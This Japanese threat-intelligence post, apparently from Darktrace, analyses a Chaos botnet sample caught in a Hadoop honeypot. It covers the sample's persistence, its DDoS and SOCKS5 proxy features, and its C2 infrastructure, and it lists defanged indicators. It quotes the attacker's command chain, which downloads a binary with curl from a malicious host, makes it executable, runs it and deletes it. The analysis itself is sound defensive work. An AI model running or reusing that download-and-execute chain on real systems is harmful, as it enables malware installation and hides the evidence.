はじめに
敵対者の行動をリアルタイムに観測するため、ダークトレースは“CloudyPots”と呼ばれるグローバルなハニーポットネットワークを運用しています。CloudyPotsは幅広いサービス、プロトコル、クラウドプラットフォームに渡って悪意あるアクティビティを捕捉するように設計されています。こうしたハニーポットはインターネットに接続されているインフラを狙う脅威のテクニック、ツール、マルウェアについて貴重な情報を提供してくれます。
ダークトレースのハニーポット内で標的とされたソフトウェアの一例は、Apacheが開発したオープンソースフレームワークであり、コンピュータクラスタで大規模なデータセットの分散処理を可能にするHadoopです。ダークトレースのハニーポット環境では、攻撃者がサービス上でリモートコードを実行できるよう、Hadoopインスタンスが意図的に誤設定されています。2026年3月に観測されたサンプルにより、ダークトレースはChaosマルウェアに関連する活動を特定し、詳しく調査することができました。
Chaosマルウェアとは?
Lumen社のBlack Lotus Labsで最初に発見されたChaosは、Goベースのマルウェアです[1]。サンプル内の文字列に中国語の文字が含まれていることや、zh-CNロケールのインジケーターが存在することから、中国起源であると推測されています。コードの重複があることから、ChaosはKaijiボットネットの進化形である可能性が高いと見られます。
Chaosはこれまでルーターを標的としており、主にSSHブルートフォース攻撃やルーターソフトウェアの既知のCVE(共通脆弱性識別子)を通じて拡散します。その後感染したデバイスをDDoS(分散型サービス拒否攻撃)ボットネットや、暗号通貨マイニングに使用します。
Chaosマルウェア侵害についてのダークトレースの視点
攻撃は脅威アクターがHadoop環境上のエンドポイントに対して新しいアプリケーションを作成するリクエストを送信したことから始まりました。

これは新しいアプリケーションを定義するもので、最初のコマンドをコンテナ内で実行することがam-container-specセクションのコマンドフィールドで指定されています。これによりいくつかのシェルコマンドが起動されます:
- curl -L -O http://pan.tenire[.]com/down.php/7c49006c2e417f20c732409ead2d6cc0. - ファイルを攻撃者のサーバーからダウンロードします。この例ではChaosエージェントマルウェア実行形式です。
- chmod 777 7c49006c2e417f20c732409ead2d6cc0. - すべてのユーザーが読み取り、書き込み、マルウェアを実行できる権限を設定します。
- ./7c49006c2e417f20c732409ead2d6cc0. - マルウェアを実行します。
- rm -rf 7c49006c2e417f20c732409ead2d6cc0. - 活動の痕跡を消すためにマルウェアファイルをディスクから削除します。
実際には、このアプリケーションが作成されると、攻撃者が定義したバイナリが攻撃者のサーバーからダウンロードされ、システム上で実行され、その後、フォレンジックデータ収集を防ぐために削除されます。ドメイン pan.tenire[.]com は以前、“Operation Silk Lure”と呼ばれる別のキャンペーンで観測されています。これは悪意のある求人応募履歴書を通じて ValleyRATというリモートアクセス型トロイの木馬(RAT)を配布していました。Chaosと同様に、このキャンペーンでは、偽の履歴書自体を含め、攻撃ステージ全体にわたって大量の漢字が使用されていました。このドメインは107[.]189.10.219に解決されます。これは低コストのVPSサービスを提供することで知られるプロバイダー、BuyVMのルクセンブルク拠点でホストされている仮想プライベートサーバー(VPS)です。
アップデートされたChaosマルウェアサンプルの分析
Chaosはこれまでルーターやその他のエッジデバイスを標的としており、Linuxサーバー環境の侵害は比較的新しい方向性です。ダークトレースがこの侵害で観測したサンプルは64ビットのELFバイナリですが、ルーターのハードウェアの大部分は通常ARM、MIPS、またはPowerPCアーキテクチャで動作し、多くは32ビットです。

この攻撃に使用されたマルウェアのサンプルは、以前のバージョンと比べて著しい再構築が行われています。デフォルトの名前空間は“main_chaos”から単に“main”に変更され、またいくつかの関数が再設計されています。これらの変更が行われていますが、systemdを介して確立される永続化メカニズムや、悪意のあるキープアライブスクリプトが/boot/system.pubに保存されるなど、中心的な特徴は維持されています。
同様に、DDoS攻撃を実行する関数もこれまで通り存在し、以下のプロトコルを標的とするメソッドが含まれています:
- HTTP
- TLS
- TCP
- UDP
- WebSocket
ただし、SSHスプレッダーや脆弱性エクスプロイトなどのいくつかの機能は削除されたようです。さらに、以前はKaijiから継承されたと考えられていたいくつかの機能も変更されており、脅威アクターがマルウェアを書き直したか、大幅にリファクタリングしたことを示唆しています。
このマルウェアの新しい機能はSOCKSプロキシです。マルウェアがコマンド&コントロール(C2)サーバーからStartProxyコマンドを受信すると、攻撃者が制御するTCPポートで待ち受けを開始し、SOCKS5プロキシとして動作します。これにより、攻撃者は侵害されたサーバーを経由してトラフィックをルーティングし、それをプロキシとして使用することが可能になります。この機能にはいくつかの利点があります。被害者のインターネット接続から攻撃を開始できるため、活動が攻撃者ではなく被害者から発生しているように見せかけられること、また侵害されたサーバーからのみアクセス可能な内部ネットワークに移動できる点です。

以前、他のDDoSボットネット、たとえばAisuruなどでは、他のサイバー犯罪者にプロキシサービスを提供するためにピボットしているケースがありました。Chaosの開発者はこの傾向に注目し、同様の機能を追加することで収益化のオプションを拡大、自らのボットネットの機能を強化することにより、他の競合するマルウェア運営者から遅れをとらないようにしたものと思われます。
サンプルには埋め込みドメイン、gmserver.osfc[.]org[.]cnが含まれており、C2サーバーのIPを解決するために使用されていました。本稿執筆の時点ではドメインは70[.]39.181.70に解決され、これは地理位置情報が香港にあるNetLabelGlobalが所有するIPです。
過去には、このドメインは154[.]26.209.250にも解決されており、これは専用サーバーレンタルを提供する低コストVPSプロバイダー、Kurun Cloudが所有していました。マルウェアはコマンドの送信および受信にポート65111を使用しますが、どちらのIPも本稿執筆時点ではこのポート上で接続を受け入れている様子はありませんでした。
主なポイント
Chaosは新しいマルウェアではなく、その継続的進化はサイバー犯罪者がボットネットをさらに拡大し機能を強化しようと努力を重ねていることの現れです。過去に報告されているChaosマルウェアにも、すでに幅広いルーターCVEのエクスプロイト機能が含まれていました。そして最近のLinuxクラウドサーバー脆弱性を狙った進化により、このマルウェアの影響範囲はさらに広がります。
したがって、セキュリティチームがCVEへのパッチを行い、クラウド上で展開されているアプリケーションに対して強固なセキュリティ設定を行うことが重要となります。クラウド市場が成長を続ける一方で、使用できるセキュリティツールが追い付かない状況においてこのことは特に重要な意味を持ちます。
AisuruやChaos等のボットネットがプロキシサービスをコア機能に取り入れる最近の変化は、ボットネットが組織とセキュリティチームにもたらすリスクはもはやDoS攻撃だけではないことを意味します。プロキシにより攻撃者はレート制限を回避し痕跡を隠すことができ、より複雑な形のサイバー犯罪が可能になると同時に、防御者にとっては悪意あるキャンペーンを検知しブロックすることが格段に難しくなります。
担当: Nathaniel Bill (Malware Research Engineer)
編集: Ryan Traill (Content Manager)
侵害インジケーター (IoCs)
ae457fc5e07195509f074fe45a6521e7fd9e4cd3cd43e42d10b0222b34f2de7a - Chaos マルウェアハッシュ
182[.]90.229.95 - 攻撃者 IP
pan.tenire[.]com (107[.]189.10.219) - 悪意あるバイナリをホストしているサーバー
gmserver.osfc[.]org[.]cn (70[.]39.181.70, 154[.]26.209.250) - 攻撃者 C2 サーバー
参考資料
[1] - https://blog.lumen.com/chaos-is-a-go-based-swiss-army-knife-of-malware/














